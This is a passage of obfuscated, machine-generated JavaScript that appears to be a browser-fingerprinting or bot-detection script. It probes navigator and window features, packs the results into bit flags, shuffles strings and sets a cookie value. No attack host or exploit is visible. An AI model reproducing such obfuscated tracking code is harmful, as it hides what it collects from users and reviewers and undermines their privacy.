zx=Qv(bT,ID);Ig+=R2(RB,[fN(kp(fN(WG,zx)),BI(WG,zx))]);jR--;}while(ZC(jR,l9));}SX=xr;}break;case G6:{var gL=tv[As];Ft=function(Kh,zR,YR,Zg){return R2.apply(this,[gs,arguments]);};return km(gL);}break;case As:{var LZ=tv[As];var nn=tv[q6];var Ij=tv[df];var Nk=tv[Js];var bT=wL[HV];var Ig=bV([],[]);var wT=wL[nn];var jR=tt(wT.length,GC);SX+=f6;}break;case Us:{SX=Qd;var MM=tv[As];Ft.hH=R2(H0,[MM]);while(g0(Ft.hH.length,Df))Ft.hH+=Ft.hH;}break;case gs:{SX+=Mr;var jA=tv[As];var QM=tv[q6];var cF=tv[df];var FI=tv[Js];var lY=bV([],[]);}break;case H0:{var lO=tv[As];var PJ=bV([],[]);SX+=D1;var jj=tt(lO.length,GC);if(ZC(jj,l9)){do{PJ+=lO[jj];jj--;}while(ZC(jj,l9));}}break;case Lw:{vO=[GX(zt),GX(Wt),j9,GX(LY),Z0,GX(xE),VW,cN,GX(xE),z0,Jv,GX(kC),Z0,GX(cN),Wt,cN,gY,UP,GX(dC),GX(LY),GX(dN),gY,GX(Z2),Wt,GX(dC),cN,GC,GX(Wt),GX(H9),GX(GC),GX(Wt),GX(dN),w9,GX(UP),Z0,kC,GX(j9),GX(U8),GX(Wt),Wt,GC,kC,GX(j9),[Z2],GX(Wc),fD,GX(Z0),Jv,GX(Z0),GC,dC,GX(fW),j9,dN,GX(Lp),H9,GX(LY),Jv,GX(Wt),Wt,Wt,GX(kg),U7,Z0,H9,GX(Jv),GX(j9),gY,GX(H9),GX(TP),KC,GX(Jv),GX(LY),cN,GX(vc),vc,GX(cN),kC,LY,GX(dC),HX,HX,GX(gY),GX(dC),fW,GX(Wt),GX(GC),GX(GC),Z2,GX(fW),GX(HX),[Z2],GX(Ep),v7,GX(Z2),Z0,Z2,GX(Zj),zA,[l9],GX(U8),zt,GX(KC),S8,GX(j9),dC,GX(UP),gY,GX(cN),GX(HX),vX,GX(H9),GX(dN),j9,GC,GC,Wt,Z2,GX(j9),GX(UP),S8,GX(Wt),GC,GX(Z0),dC,LY,Z2,w9,GX(cN),GX(nE),VW,GX(HX),LY,LY,GC,HX,GX(dC),GX(dN),LY,GX(U7),PP,gY,GX(gY),GX(zt),GX(Wt),Z2,Z2,gY,Z2,GC,GX(Wt),gY,GX(fW),GX(kC),gY,GX(dC),j9,GX(PF),GC,dC,GX(dC),dC,GX(gY),PF,Z2,GX(kC),j9,j9,GX(Wt),GX(H9),j9,dN,GX(Vp),PP,H9,[H9],GX(Wt),GX(cN),vN,GX(j9),GX(UP),Z0,j9,GX(nE),fW,GX(kC),GX(Z2),zt,U7,Z2,GX(Z0),GX(Wt),Wt,GX(dN),GX(LY),gY,GX(Z0),dN,GX(GC),l9,pF,GX(zt),GX(Wt),LY,fW,GX(j9),dC,GX(HX),dC,GX(gY),w9,GX(nE),cN,GX(j9),U8,H9,GX(UP),U8,cN,GX(U8),GX(Z0),HX,GX(Z0),dN,GX(GC),U8,GX(kC),GX(Z0),Wt,dC,H9,l9,Wc,l9,GX(H9),GX(U8),GX(UP),HX,pF,GX(tD),xE,l9,GX(Wt),Wt,GX(Jv),GX(Wt),j9,GX(zA),GX(Z2),GX(H9),j9,[LY],Z2,GX(FY),v7,j9,GX(U8),dC,GX(Jv),GX(vN),gY,GX(Z0),Z2,GX(fD),Xx,GX(kC),LY,GX(dC),fW,l9,[Wt],GX(B7),gY,fW,LY,GX(j9),kC,vN,Z2,PF,GX(Wt),GX(H9),GX(Z0),pF,GX(vc),gY,Jv,GX(kC),j9,GX(H9),GX(GC),GX(kC),GC,z0,GX(v7),LY,H9,Wt,Z2,Z2,gY,GX(H9),Z0,GX(B7),[l9],GX(FL),Hn,cN,dC,GC,[Wt],GX(Xn),zA,B7,j9,[LY],GC,GX(Z0),j9,j9,GX(GC),GX(Jv),GX(UC),U8,dN,GX(LY),GX(kC),cN,GX(LY),GX(j9),GX(dN),GX(S8),cN,GX(U8),nC,GX(kC),dN,GX(Wt),[H9],N8,GC,GX(dC),GX(fD),GX(Z2),dN,GX(zt),Z2,Z2,LY,U8,GX(HX),LY,HX,GX(Z0),dC,GX(HX),GX(fp),FY,GX(U8),kC,GX(kC),j9,dN];SX+=Cf;}break;case I3:{jv.push(Yl);km=function(UM){return R2.apply(this,[Us,arguments]);};QN(I3,[Wc,PF,zV,CG]);jv.pop();SX+=cr;}break;case df:{var wM=tv[As];dn.EB=R2(bQ,[wM]);while(g0(dn.EB.length,fb))dn.EB+=dn.EB;SX=Qd;}break;case Cq:{SX=Qd;return [[B7,GX(Z0),pF,GX(w9),dC],[],[GX(fW),LY,Z2],[GX(PF),dN,GX(GC)],[GX(LY),GC,Jv],[HX,gY,GX(H9)],[]];}break;}}};var GP=function(tj,dD){return tj%dD;};var sT=function hR(MV,VL){'use strict';var Ah=hR;switch(MV){case B0:{var HM=VL[As];var hh=VL[q6];jv.push(x7);var JT;var tl;var ng;var jO;var ZD=sl()[EM(VW)](RG,HL(HL({})),K2);var Kl=HM[xZ(typeof b7()[xn(H9)],'undefined')?b7()[xn(Wt)](HL(GC),cD,Jm,Lh,vD):b7()[xn(LY)].apply(null,[tY,gm,qL,Z2,j9])](ZD);for(jO=l9;g0(jO,Kl[sl()[EM(l9)](WA,zA,k2)]);jO++){JT=GP(fN(Ec(hh,kC),zG[kC]),Kl[sl()[EM(l9)].call(null,WA,Wc,k2)]);hh*=wr[gZ()[Mh(LY)](HL(HL(l9)),KZ,WZ,dN,Pj,RO)]();hh&=zG[Z2];hh+=zG[dN];hh&=zG[U8];tl=GP(fN(Ec(hh,kC),wr[Cj(typeof xL()[RA(nE)],'undefined')?xL()[RA(bF)].call(null,zm,NA,AG,bh):xL()[RA(HX)](x7,lm,vV,lh)]()),Kl[sl()[EM(l9)](WA,Et,k2)]);hh*=zG[j9];hh&=wr[Cj(typeof gl()[Lj(bF)],bV([],[][[]]))?gl()[Lj(pF)].apply(null,[HL({}),HL({}),N8,cc]):gl()[Lj(Wt)](xl,TE,vc,Zx)]();hh+=zG[dN];hh&=zG[U8];ng=Kl[JT];Kl[JT]=Kl[tl];Kl[tl]=ng;}var tG;return tG=Kl[gZ()[Mh(dN)].call(null,UP,nR,TP,H9,VW,YG)](ZD),jv.pop(),tG;}break;case Ys:{var Rn=VL[As];jv.push(tZ);if(Cj(typeof Rn,gl()[Lj(zt)].call(null,HL(HL(GC)),zt,mO,CA))){var zL;return zL=sl()[EM(Z0)].call(null,tO,Xn,DL),jv.pop(),zL;}var Jx;return Jx=Rn[xL()[RA(Lp)].call(null,nR,PG,HL(HL(l9)),HL(HL(l9)))](new (RQ[sl()[EM(VD)].call(null,cL,FL,qM)])(gl()[Lj(N8)].call(null,HL([]),HL(GC),k7,xG),gl()[Lj(YT)](lh,kg,rZ,bt)),sl()[EM(Xn)](Wn,kC,IM))[xL()[RA(Lp)](nR,PG,g7,TP)](new (RQ[sl()[EM(VD)](cL,VD,qM)])(xL()[RA(N8)](Wm,gx,HL([]),kC),gl()[Lj(YT)].call(null,HL({}),Xx,rZ,bt)),gl()[Lj(vV)](HL(HL({})),HL(HL({})),NA,tO))[xZ(typeof xL()[RA(cN)],bV([],[][[]]))?xL()[RA(HX)](Al,Wc,dg,HL(HL(l9))):xL()[RA(Lp)](nR,PG,pF,fW)](new (RQ[sl()[EM(VD)](cL,HL({}),qM)])(Xj()[JO(fW)](H9,PP,DL,dC,j9,hn),gl()[Lj(YT)](VW,IL,rZ,bt)),xZ(typeof gl()[Lj(IF)],bV([],[][[]]))?gl()[Lj(Wt)](wg,j9,Il,rM):gl()[Lj(sL)].call(null,HL(HL({})),Wc,hx,vj))[xL()[RA(Lp)](nR,PG,zA,gm)](new (RQ[sl()[EM(VD)].apply(null,[cL,HL(HL([])),qM])])(gl()[Lj(gm)].call(null,zt,Ep,kD,QD),gl()[Lj(YT)].apply(null,[v7,hO,rZ,bt])),gZ()[Mh(zt)](HX,HG,H9,LY,nC,vV))[xL()[RA(Lp)](nR,PG,bh,HL([]))](new (RQ[sl()[EM(VD)].call(null,cL,bh,qM)])(gl()[Lj(z7)](k7,UP,gm,xG),xZ(typeof gl()[Lj(k7)],'undefined')?gl()[Lj(Wt)](Ct,hx,OZ,TL):gl()[Lj(YT)].apply(null,[HL([]),Ct,rZ,bt])),Cj(typeof Xj()[JO(PF)],bV(xZ(typeof sl()[EM(j9)],'undefined')?sl()[EM(GC)](Ux,sW,Ck):sl()[EM(Z0)](tO,KJ,DL),[][[]]))?Xj()[JO(cN)](LY,gm,HG,j9,Qj,nj):Xj()[JO(Z2)](HZ,Wt,L7,Z2,MZ,Ik))[xL()[RA(Lp)].apply(null,[nR,PG,g7,HL(GC)])](new (RQ[sl()[EM(VD)](cL,pF,qM)])(xZ(typeof xL()[RA(VD)],'undefined')?xL()[RA(HX)](sn,bx,Vp,fD):xL()[RA(YT)].call(null,Zp,GD,z7,sg),gl()[Lj(YT)](TE,Lp,rZ,bt)),gl()[Lj(HD)].apply(null,[hx,Hm,nm,rG]))[xL()[RA(Lp)].apply(null,[nR,PG,vN,YT])](new (RQ[sl()[EM(VD)].call(null,cL,UC,qM)])(sl()[EM(bh)](jM,HL(HL([])),rR),gl()[Lj(YT)](Jv,gY,rZ,bt)),xZ(typeof gl()[Lj(FY)],bV('',[][[]]))?gl()[Lj(Wt)](Ct,B7,UR,nD):gl()[Lj(HV)](In,k7,W7,Vn))[xZ(typeof xL()[RA(HX)],bV('',[][[]]))?xL()[RA(HX)](GO,DD,LY,VW):xL()[RA(Lp)].call(null,nR,PG,HL(HL(GC)),Zj)](new (RQ[xZ(typeof sl()[EM(dN)],'undefined')?sl()[EM(GC)](AM,MZ,KJ):sl()[EM(VD)](cL,HL(HL(GC)),qM)])(sl()[EM(WZ)](wD,AG,wm),gl()[Lj(YT)](lh,Et,rZ,bt)),xL()[RA(vV)](w7,fD,Z0,UC))[xZ(typeof xL()[RA(PP)],'undefined')?xL()[RA(HX)].apply(null,[rR,QA,HL(l9),vX]):xL()[RA(IF)](Rt,cL,dT,kg)](l9,zG[vX]),jv.pop(),Jx;}break;case js:{var LR=VL[As];var fT=VL[q6];var OA;jv.push(LV);return OA=bV(RQ[sl()[EM(cN)].call(null,vj,TP,wx)][xL()[RA(sL)](Vt,Hm,HL(l9),tD)](pJ(RQ[sl()[EM(cN)](vj,HL(HL(l9)),wx)][gl()[Lj(sg)].call(null,IF,HL(GC),X7,rN)](),bV(tt(fT,LR),GC))),LR),jv.pop(),OA;}break;case zq:{var zl=VL[As];jv.push(OL);var pO=new (RQ[Xj()[JO(HX)](Z0,bh,UL,B7,m8,vc)])();var Rg=pO[Cj(typeof gZ()[Mh(l9)],'undefined')?gZ()[Mh(w9)](fW,jn,Qj,dN,HL([]),Tm):gZ()[Mh(Z0)](nC,JL,gm,xR,PP,Ej)](zl);var GM=sl()[EM(Z0)](tO,wR,RR);Rg[xL()[RA(Xx)](CR,Wt,Pj,KJ)](function(lA){jv.push(GO);GM+=RQ[xL()[RA(U8)](vE,Wm,Ep,HL(HL({})))][gl()[Lj(bF)].call(null,AG,fW,dC,jW)](lA);jv.pop();});var EZ;return EZ=RQ[Oh()[R7(dN)](H9,YZ,Ct,IL,Sg)](GM),jv.pop(),EZ;}break;case W3:{jv.push(Ok);var T7;return T7=new (RQ[gl()[Lj(FL)](HL(l9),U7,wR,DO)])()[Cj(typeof xL()[RA(v7)],bV([],[][[]]))?xL()[RA(VD)](Uv,v7,E7,HL(HL(GC))):xL()[RA(HX)](Og,xV,bh,hO)](),jv.pop(),T7;}break;case K3:{jv.push(VW);var nG=[gl()[Lj(Pj)](dg,IF,Ql,F7),gl()[Lj(lh)](kg,dC,Bn,tL),xL()[RA(Xn)](mg,pR,HV,U7),xL()[RA(bh)].call(null,rG,KJ,cN,bF),sl()[EM(Zj)].apply(null,[hM,KJ,th]),xL()[RA(WZ)].call(null,nM,UP,Xx,Pj),sl()[EM(SA)](Fg,Z2,fZ),sl()[EM(m8)](DZ,m8,Wx),gl()[Lj(dT)].call(null,xl,bh,BT,WD),xZ(typeof Xj()[JO(Z0)],bV([],[][[]]))?Xj()[JO(Z2)].call(null,JD,w9,XM,z0,Tx,DL):Xj()[JO(gY)].call(null,Jv,nC,pR,j9,MZ,wR),gl()[Lj(Zj)].apply(null,[HL(HL([])),j9,c7,TO]),sl()[EM(Hm)].call(null,Qj,MZ,Fx),Xj()[JO(w9)].apply(null,[v7,HD,Wj,hx,tY,ph]),xL()[RA(hx)](Wg,m8,hx,LY),xL()[RA(FL)](V7,Wj,vN,Et),gl()[Lj(SA)](HL([]),tD,DR,jx),Oh()[R7(nE)](fW,Sk,Hm,sL,E7),sl()[EM(wR)].apply(null,[xh,hO,Km]),Oh()[R7(HX)](U7,sg,vc,Hm,zV),sl()[EM(IL)].call(null,GC,HD,vc),gl()[Lj(m8)](Xx,HL(GC),mA,cg),gl()[Lj(Hm)](N8,xl,Qk,xG),gZ()[Mh(vN)](sg,Hx,cN,U7,fp,UZ),Cj(typeof gl()[Lj(VW)],'undefined')?gl()[Lj(wR)].call(null,HL({}),HL(GC),vZ,kR):gl()[Lj(Wt)](GC,IL,EL,GG),gl()[Lj(IL)](fp,nE,cj,zM),xL()[RA(Qj)].apply(null,[pj,hV,kg,g7]),xZ(typeof gZ()[Mh(w9)],bV([],[][[]]))?gZ()[Mh(Z0)](v7,Yg,fp,cG,S8,FZ):gZ()[Mh(bF)](v7,vn,vV,gY,AG,dT)];if(bg(typeof RQ[gl()[Lj(bh)](Vp,dg,TO,rE)][xL()[RA(dg)](OD,zV,z0,z0)],Cj(typeof xL()[RA(TP)],bV([],[][[]]))?xL()[RA(dC)](IE,Xx,xl,z7):xL()[RA(HX)](hg,fA,HL(HL(l9)),pF))){var kL;return jv.pop(),kL=null,kL;}var fj=nG[xZ(typeof sl()[EM(N9)],'undefined')?sl()[EM(GC)].apply(null,[JA,HL(l9),Xx]):sl()[EM(l9)].call(null,WA,xl,qG)];var Wl=sl()[EM(Z0)].apply(null,[tO,HL({}),dR]);for(var qA=zG[LY];g0(qA,fj);qA++){var KL=nG[qA];if(Cj(RQ[gl()[Lj(bh)](hO,FL,TO,rE)][xL()[RA(dg)](OD,zV,vZ,HL(HL([])))][KL],undefined)){Wl=sl()[EM(Z0)](tO,HL(HL(l9)),dR)[sl()[EM(U7)].apply(null,[WL,xl,gm])](Wl,xL()[RA(xg)](TO,UG,VW,HL(HL([]))))[sl()[EM(U7)](WL,Xx,gm)](qA);}}var TM;return jv.pop(),TM=Wl,TM;}break;case Sd:{var Im;jv.push(lV);return Im=xZ(typeof RQ[xZ(typeof sl()[EM(TP)],bV('',[][[]]))?sl()[EM(GC)](vh,MZ,qg):sl()[EM(nE)](B7,HL(HL(GC)),vL)][xZ(typeof xL()[RA(KC)],'undefined')?xL()[RA(HX)](sG,bG,tD,Pj):xL()[RA(Pj)](LF,X7,j9,xl)],sl()[EM(pF)](Jl,B7,kN))||xZ(typeof RQ[sl()[EM(nE)](B7,vV,vL)][sl()[EM(E7)](KM,HL(HL(GC)),St)],sl()[EM(pF)].call(null,Jl,Wc,kN))||xZ(typeof RQ[sl()[EM(nE)](B7,k7,vL)][xL()[RA(lh)](Nc,nZ,HL(HL([])),B7)],Cj(typeof sl()[EM(l9)],bV([],[][[]]))?sl()[EM(pF)](Jl,PF,kN):sl()[EM(GC)](Xn,PF,XL)),jv.pop(),Im;}break;case G0:{jv.push(SO);try{var Nn=jv.length;var vR=HL([]);var hm;return hm=HL(HL(RQ[sl()[EM(nE)].call(null,B7,sg,BN)][sl()[EM(g7)].apply(null,[hV,m8,R9])])),jv.pop(),hm;}catch(zh){jv.splice(tt(Nn,GC),Infinity,SO);var rk;return jv.pop(),rk=HL(HL(As)),rk;}jv.pop();}break;case Ob:{jv.push(LL);try{var vg=jv.length;var LO=HL(HL(As));var Cx;return Cx=HL(HL(RQ[xZ(typeof sl()[EM(VD)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[Pl,vX,rn]):sl()[EM(nE)].call(null,B7,VD,f9)][xL()[RA(dT)](RV,Yl,In,nE)])),jv.pop(),Cx;}catch(OM){jv.splice(tt(vg,GC),Infinity,LL);var NT;return jv.pop(),NT=HL(HL(As)),NT;}jv.pop();}break;case Pr:{var ml;jv.push(hj);return ml=HL(HL(RQ[sl()[EM(nE)](B7,sW,IX)][Oh()[R7(zt)](j9,tm,Zj,vV,RL)])),jv.pop(),ml;}break;case LQ:{jv.push(Vh);try{var AR=jv.length;var Vl=HL(q6);var FO=bV(RQ[xL()[RA(Zj)](Y2,U7,xg,kC)](RQ[sl()[EM(nE)](B7,TP,Qn)][xL()[RA(SA)].apply(null,[Gj,BT,B7,Zj])]),YD(RQ[xL()[RA(Zj)](Y2,U7,nE,HL([]))](RQ[sl()[EM(nE)](B7,IL,Qn)][sl()[EM(MZ)].apply(null,[zO,HL(HL({})),AZ])]),GC));FO+=bV(YD(RQ[xZ(typeof xL()[RA(sL)],bV([],[][[]]))?xL()[RA(HX)](QT,JL,IL,Z0):xL()[RA(Zj)](Y2,U7,pF,TP)](RQ[sl()[EM(nE)](B7,Wc,Qn)][xL()[RA(m8)](sF,bF,Xn,HD)]),LY),YD(RQ[xZ(typeof xL()[RA(xE)],bV('',[][[]]))?xL()[RA(HX)](Bn,gj,wR,KJ):xL()[RA(Zj)](Y2,U7,N8,FL)](RQ[sl()[EM(nE)].apply(null,[B7,vc,Qn])][gl()[Lj(E7)].apply(null,[H9,HL(GC),Vj,B8])]),Wt));FO+=bV(YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,sg,S8])](RQ[sl()[EM(nE)].call(null,B7,Jv,Qn)][xL()[RA(Hm)].call(null,xx,xl,IF,dT)]),H9),YD(RQ[xL()[RA(Zj)].call(null,Y2,U7,Hm,H9)](RQ[sl()[EM(nE)].apply(null,[B7,Hn,Qn])][xL()[RA(wR)].apply(null,[mk,SM,H9,TE])]),zG[PP]));FO+=bV(YD(RQ[xL()[RA(Zj)](Y2,U7,vc,Zj)](RQ[sl()[EM(nE)](B7,HL(GC),Qn)][sl()[EM(WL)](HT,Lp,fC)]),dN),YD(RQ[xL()[RA(Zj)](Y2,U7,VW,HL(GC))](RQ[sl()[EM(nE)](B7,wg,Qn)][gl()[Lj(g7)].call(null,In,HV,Hk,Lm)]),zG[VW]));FO+=bV(YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,GC,z7])](RQ[sl()[EM(nE)](B7,UP,Qn)][gl()[Lj(MZ)].call(null,cN,xg,l9,II)]),kC),YD(RQ[xL()[RA(Zj)](Y2,U7,lh,v7)](RQ[sl()[EM(nE)](B7,SA,Qn)][gl()[Lj(WL)](Z0,KJ,tY,Ov)]),zG[KJ]));FO+=bV(YD(RQ[xL()[RA(Zj)](Y2,U7,HL(HL({})),In)](RQ[Cj(typeof sl()[EM(Vp)],bV('',[][[]]))?sl()[EM(nE)](B7,tD,Qn):sl()[EM(GC)](MZ,N8,f7)][gl()[Lj(Tx)].call(null,dN,fW,XZ,Y7)]),PF),YD(RQ[xL()[RA(Zj)].call(null,Y2,U7,GC,HL({}))](RQ[sl()[EM(nE)](B7,sL,Qn)][xL()[RA(IL)](mg,vj,Et,Xx)]),Z0));FO+=bV(YD(RQ[xL()[RA(Zj)](Y2,U7,g7,HL(HL([])))](RQ[sl()[EM(nE)].apply(null,[B7,B7,Qn])][xL()[RA(E7)](HZ,vT,IL,dC)]),Jv),YD(RQ[Cj(typeof xL()[RA(WL)],bV([],[][[]]))?xL()[RA(Zj)].apply(null,[Y2,U7,zt,HL(HL(l9))]):xL()[RA(HX)](SL,qZ,xg,S8)](RQ[sl()[EM(nE)].call(null,B7,l9,Qn)][xZ(typeof gZ()[Mh(w9)],bV(sl()[EM(Z0)](tO,dN,mR),[][[]]))?gZ()[Mh(Z0)](HL(HL([])),lM,TE,Vh,Zj,nx):gZ()[Mh(pF)].call(null,U8,JR,nE,HX,Xx,JL)]),dC));FO+=bV(YD(RQ[xL()[RA(Zj)](Y2,U7,HL(l9),Wc)](RQ[sl()[EM(nE)].call(null,B7,g7,Qn)][xL()[RA(g7)].call(null,pI,Bm,nE,TP)]),fW),YD(RQ[xZ(typeof xL()[RA(Qj)],'undefined')?xL()[RA(HX)](UO,l7,Ct,kg):xL()[RA(Zj)].call(null,Y2,U7,HL(l9),E7)](RQ[sl()[EM(nE)](B7,vX,Qn)][gl()[Lj(ZA)](vc,nC,KO,ZL)]),cN));FO+=bV(YD(RQ[xL()[RA(Zj)].call(null,Y2,U7,Wt,HL(l9))](RQ[sl()[EM(nE)](B7,HV,Qn)][Cj(typeof xL()[RA(bh)],'undefined')?xL()[RA(MZ)](XR,tZ,HL(HL(l9)),MZ):xL()[RA(HX)](Bg,XL,g7,vc)]),nE),YD(RQ[xL()[RA(Zj)](Y2,U7,xg,vZ)](RQ[sl()[EM(nE)](B7,B7,Qn)][Cj(typeof Oh()[R7(dN)],bV([],[][[]]))?Oh()[R7(gY)].call(null,zt,Jl,dC,hO,JR):Oh()[R7(H9)].apply(null,[TO,Jh,bF,gY,WA])]),HX));FO+=bV(YD(RQ[xL()[RA(Zj)].call(null,Y2,U7,B7,sW)](RQ[sl()[EM(nE)].apply(null,[B7,S8,Qn])][gl()[Lj(Hx)](B7,HL(HL([])),fO,pE)]),zt),YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,SA,Wc])](RQ[sl()[EM(nE)](B7,fp,Qn)][sl()[EM(Tx)](tM,HL(HL([])),SO)]),gY));FO+=bV(YD(RQ[xL()[RA(Zj)](Y2,U7,U7,Qj)](RQ[sl()[EM(nE)](B7,dN,Qn)][gZ()[Mh(v7)](vc,JR,Z2,UP,dT,ET)]),w9),YD(RQ[xL()[RA(Zj)](Y2,U7,xE,MZ)](RQ[sl()[EM(nE)](B7,xE,Qn)][gl()[Lj(xk)](HL({}),KC,dA,CA)]),UP));FO+=bV(YD(RQ[xL()[RA(Zj)](Y2,U7,HL(l9),Qj)](RQ[sl()[EM(nE)](B7,KJ,Qn)][Xj()[JO(UP)].call(null,vX,z7,JR,FY,vc,JA)]),vN),YD(RQ[xL()[RA(Zj)].call(null,Y2,U7,pF,cD)](RQ[sl()[EM(nE)].call(null,B7,HL(HL(GC)),Qn)][Cj(typeof xL()[RA(j9)],bV('',[][[]]))?xL()[RA(WL)](xG,UZ,HL({}),Ep):xL()[RA(HX)](NG,l7,Ep,fD)]),bF));FO+=bV(YD(RQ[xL()[RA(Zj)](Y2,U7,wg,Wc)](RQ[sl()[EM(nE)](B7,HL(GC),Qn)][xZ(typeof gl()[Lj(xl)],bV([],[][[]]))?gl()[Lj(Wt)](HL(HL(GC)),zt,rL,Yg):gl()[Lj(Ug)].call(null,HV,dN,IO,DV)]),pF),YD(RQ[xL()[RA(Zj)](Y2,U7,z0,nh)](RQ[sl()[EM(nE)](B7,bh,Qn)][sl()[EM(ZA)].apply(null,[Et,WZ,tJ])]),v7));FO+=bV(YD(RQ[xL()[RA(Zj)].call(null,Y2,U7,FL,HL(HL(l9)))](RQ[sl()[EM(nE)](B7,HL([]),Qn)][b7()[xn(fW)](IL,Et,fM,dC,vT)]),z0),YD(RQ[xL()[RA(Zj)](Y2,U7,wR,U7)](RQ[Cj(typeof sl()[EM(AG)],bV('',[][[]]))?sl()[EM(nE)](B7,z0,Qn):sl()[EM(GC)](ZM,w9,Dj)][gl()[Lj(zV)](In,Hn,EA,KN)]),vX));FO+=bV(YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,HL([]),sW])](RQ[sl()[EM(nE)](B7,HL(HL({})),Qn)][xZ(typeof sl()[EM(g7)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[Dh,bF,LA]):sl()[EM(Hx)].call(null,U7,j9,SR)]),B7),YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,j9,HL([])])](RQ[sl()[EM(nE)](B7,WZ,Qn)][Cj(typeof xL()[RA(vN)],bV([],[][[]]))?xL()[RA(Tx)](Rh,Hx,KC,gm):xL()[RA(HX)](kO,vM,Ep,IL)]),PP));FO+=bV(YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,gm,SA])](RQ[sl()[EM(nE)](B7,KC,Qn)][Xj()[JO(vN)].call(null,UP,Et,rj,w9,PP,ED)]),VW),YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,HD,j9])](RQ[sl()[EM(nE)](B7,Z2,Qn)][xL()[RA(ZA)](kA,XZ,Qj,B7)]),KJ));FO+=bV(bV(YD(RQ[xL()[RA(Zj)].apply(null,[Y2,U7,vZ,Hm])](RQ[gl()[Lj(j9)].apply(null,[vZ,UC,Yj,mj])][Oh()[R7(w9)](bF,UC,nE,LY,bO)]),fp),YD(RQ[xL()[RA(Zj)].call(null,Y2,U7,E7,vN)](RQ[sl()[EM(nE)](B7,xl,Qn)][Cj(typeof Oh()[R7(U8)],'undefined')?Oh()[R7(UP)](dC,LY,tD,fW,Gn):Oh()[R7(H9)](KJ,KO,vN,GC,bm)]),U7)),YD(RQ[xL()[RA(Zj)](Y2,U7,cN,tY)](RQ[sl()[EM(nE)](B7,fW,Qn)][xL()[RA(Hx)](EX,SA,sW,N9)]),S8));var IG;return IG=FO[xL()[RA(nh)].apply(null,[NV,jm,VW,Ct])](),jv.pop(),IG;}catch(fG){jv.splice(tt(AR,GC),Infinity,Vh);var BM;return BM=sl()[EM(dN)](HD,H9,Rk),jv.pop(),BM;}jv.pop();}break;case kq:{var CD=VL[As];jv.push(xg);try{var CL=jv.length;var FA=HL({});if(xZ(CD[gl()[Lj(bh)].apply(null,[HL(HL(GC)),Wc,TO,Vv])][sl()[EM(xk)](BD,wg,Lk)],undefined)){var QZ;return QZ=gl()[Lj(Mn)](sg,HL(l9),fR,Ln),jv.pop(),QZ;}if(xZ(CD[gl()[Lj(bh)](sW,Tx,TO,Vv)][sl()[EM(xk)](BD,Wt,Lk)],HL({}))){var QG;return QG=sl()[EM(dN)](HD,vN,Km),jv.pop(),QG;}var Dg;return Dg=Cj(typeof sl()[EM(HD)],'undefined')?sl()[EM(j9)](pR,HL(HL({})),gR):sl()[EM(GC)](VO,AG,PT),jv.pop(),Dg;}catch(BR){jv.splice(tt(CL,GC),Infinity,xg);var kx;return kx=gl()[Lj(Tj)](IL,S8,sR,jg),jv.pop(),kx;}jv.pop();}break;case J6:{var jh=VL[As];var On=VL[q6];jv.push(bL);if(q7(typeof RQ[gl()[Lj(j9)](Z2,HV,Yj,EY)][sl()[EM(Ug)](Vj,vN,zC)],xL()[RA(dC)].apply(null,[L8,Xx,PF,HL(l9)]))){RQ[gl()[Lj(j9)](HL({}),dC,Yj,EY)][sl()[EM(Ug)].call(null,Vj,Ep,zC)]=(xZ(typeof sl()[EM(In)],bV([],[][[]]))?sl()[EM(GC)](RZ,HL(l9),hZ):sl()[EM(Z0)](tO,HL(HL(GC)),p7))[Cj(typeof sl()[EM(zA)],bV([],[][[]]))?sl()[EM(U7)](WL,HL(l9),dj):sl()[EM(GC)](P7,Xx,gA)](jh,sl()[EM(PP)](RG,HL(HL(GC)),nt))[sl()[EM(U7)](WL,HL(HL(l9)),dj)](On,sl()[EM(zV)](lV,HL(HL({})),Mc));}jv.pop();}break;case U5:{var kj=VL[As];var ll=VL[q6];jv.push(AG);if(HL(FC(kj,ll))){throw new (RQ[gl()[Lj(UP)].call(null,Qj,AG,Ug,Nl)])(sl()[EM(Mn)](GG,cN,gk));}jv.pop();}break;case gs:{var ZO=VL[As];var ER=VL[q6];jv.push(sj);var wO=ER[xZ(typeof sl()[EM(N9)],'undefined')?sl()[EM(GC)](Dx,k7,qD):sl()[EM(fx)].apply(null,[Th,AG,Qx])];var I7=ER[gl()[Lj(dR)].apply(null,[WZ,HL(GC),wD,YW])];var d7=ER[xL()[RA(ZG)](vP,pT,PP,tY)];var r7=ER[gl()[Lj(BT)].apply(null,[kg,HL({}),Ul,tA])];var MR=ER[xL()[RA(gG)].call(null,v9,Fg,fW,LY)];var qT=ER[b7()[xn(HX)](wR,g7,dx,Z0,Z7)];var WT=ER[sl()[EM(WA)].call(null,mO,kg,CM)];var Fn=ER[xL()[RA(NL)](jJ,tO,sW,Z2)];var Vx;return Vx=sl()[EM(Z0)](tO,fD,KG)[sl()[EM(U7)].apply(null,[WL,pF,Kj])](ZO)[sl()[EM(U7)].apply(null,[WL,In,Kj])](wO,Cj(typeof xL()[RA(Lp)],bV([],[][[]]))?xL()[RA(xg)](N7,UG,WZ,HL(l9)):xL()[RA(HX)](BT,wA,j9,Ct))[sl()[EM(U7)].apply(null,[WL,HL(HL({})),Kj])](I7,xL()[RA(xg)].apply(null,[N7,UG,MZ,wg]))[sl()[EM(U7)](WL,dT,Kj)](d7,xZ(typeof xL()[RA(fp)],bV([],[][[]]))?xL()[RA(HX)](kl,KA,Tx,HV):xL()[RA(xg)].call(null,N7,UG,KC,VD))[sl()[EM(U7)](WL,Hm,Kj)](r7,Cj(typeof xL()[RA(Tx)],bV([],[][[]]))?xL()[RA(xg)](N7,UG,v7,U7):xL()[RA(HX)].call(null,DZ,FL,HL(l9),Hn))[sl()[EM(U7)](WL,pF,Kj)](MR,xL()[RA(xg)](N7,UG,nh,HL(l9)))[sl()[EM(U7)].apply(null,[WL,fD,Kj])](qT,xZ(typeof xL()[RA(fD)],'undefined')?xL()[RA(HX)](VM,W7,GC,LY):xL()[RA(xg)](N7,UG,dg,YT))[sl()[EM(U7)].apply(null,[WL,MZ,Kj])](WT,xL()[RA(xg)](N7,UG,wR,vc))[xZ(typeof 